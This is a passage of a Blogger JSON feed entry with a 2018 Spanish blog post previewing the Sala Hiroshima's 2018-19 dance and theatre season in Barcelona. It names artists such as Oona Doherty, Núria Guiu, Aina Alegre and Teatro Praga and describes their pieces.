web\u003C\/a\u003E, pero sí de los nombres de los artistas que conforman su programación (algunos ya viejos conocidos de la sala): \u003Cb\u003EOona Doherty, Núria Guiu, Sònia Gómez + David Climent + Pere Jou, Federica Porello, Pol Jiménez, Sol Escobar, Christos Papadopoulos \/ Leon and Wolf Dance Company, Chiara Versani, Teatro\u0026nbsp;Praga, Aina Alegre, Raquel Gualtero, Clara Furey + Peter Jasko, Albert Arribas + Francesc Cuéllar y Arno Schuitemaker.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s1600\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s640\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUna de las maneras de tener más presencia es contar con fuertes colaboradores, y en esta temporada se vuelve a apostar por la Casa Grande de la Danza, el \u003Cb\u003EMercat de les Flors\u003C\/b\u003E de cuya colaboración, la Sala Hiroshima puede abrir la temporada con \u003Cb\u003E\u003Ci\u003EHope Hunt \u0026amp; The Ascension into Lazarus\u003C\/i\u003E\u003C\/b\u003E de la joven coreógrafa de Irlanda del Norte \u003Cb\u003EOona Doherty\u003C\/b\u003E\u0026nbsp;que ha sorprendido en festivales de media Europa a crítica y público. Doherty evoca el estereotipo de hombre joven de los barrios deprimidos de Irlanda del Norte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELos principales ejes temáticos de la temporada 2018-19 siguen siendo las perspectivas de género con piezas como \u003Ci\u003E\u003Cb\u003ELa Oscilante\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EPol Jiménez\u003C\/b\u003E que cuestiona y desdibuja los límites de los roles mujer-hombre en la danza\u0026nbsp;folklórica española. También se celebrará la diferencia con propuestas como la de \u003Cb\u003EAina Alegre\u003C\/b\u003E o la de \u003Cb\u003EChiara Bersani\u003C\/b\u003E y la\u0026nbsp;nostalgia estará muy presente en Before de los portugueses \u003Cb\u003ETeatro Praga\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s1600\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s640\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s1600\/la-nuit-nos-autres_-aina-alegre_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s640\/la-nuit-nos-autres_-aina-alegre_01.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas artistas asociadas de esta temporada son \u003Cb\u003ENúria Guiu\u003C\/b\u003E, que la Sala\u0026nbsp;Hiroshima\u0026nbsp;producirá su nueva propuesta,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EEspiritual Boyfriends\u003C\/i\u003E\u003C\/b\u003E, y se\u0026nbsp;reprogramará su éxito \u003Ci style=\"font-weight: bold;\"\u003ELikes \u003C\/i\u003Ey \u003Cb\u003EAina Alegre\u003C\/b\u003E que estrenará \u003Cb\u003E\u003Ci\u003ELa nuit nos autres\u003C\/i\u003E\u003C\/b\u003E que estará corproduida con la Dansa. Quinzena\u0026nbsp;Metropolitana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s1600\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1061\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s640\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOtras de las colaboraciones importantes de la Sala Hiroshima son el\u0026nbsp;Festival Salmon y Graner centre de creación, gracias a la cual se presentará\u0026nbsp;\u003Cb\u003E\u003Ci\u003EGentle\u0026nbsp;unicorn\u003C\/i\u003E\u003C\/b\u003E de la italiana \u003Cb\u003EChiara Bersani\u003C\/b\u003E, un solo sobre la figura del unicornio desde su propia\u0026nbsp;fisicalidad. Además volverá a participar en el festival \u003Cb\u003EIF Barcelona - Dramatúrgies de l'objecte\u003C\/b\u003E y estrenará \u003Ci\u003E\u003Cb\u003EWeWood\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EFederica Porello\u003C\/b\u003E que investiga sobre la danza y los\u0026nbsp;objetos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s1600\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s640\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAdemás se presentarán dos artistas seleccionados por la plataforma europea Aerowaves en colaboración con el Mercat de les Flors, una de ellas es la ya mencionada Oona Doherty y el otro es el \u003Cb\u003Eestreno a España de\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EOpus\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EChristos Papadopoulos\u003C\/b\u003E con la colaboración especial del ESMUC. Una pieza para cuatro\u0026nbsp;intérpretes y una orquesta de cámara que parte del estudio de la estricta estructura y complejidad de la composición musical clásica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPero no todo es danza en la Sala Hiroshima, esta temporada la propuesta teatral es \u003Ci\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ETeatro Praga\u003C\/b\u003E, una pequeña obra de la dramaturgia portuguesa que trata con ironía y humor el sentimiento de saudade, el anhelo de vuelta a un tiempo pasado, frente a un presente doloroso, que se percibe como glorioso. Una enfermedad que diagnostica siempre el final de una etapa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de este pequeño recorrido por la programación, que si vais a la web es mucho más extensa, me pregunto, \u003Cb\u003E¿quién es el dinosaurio ahora?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8205592932378034659\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html","title":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});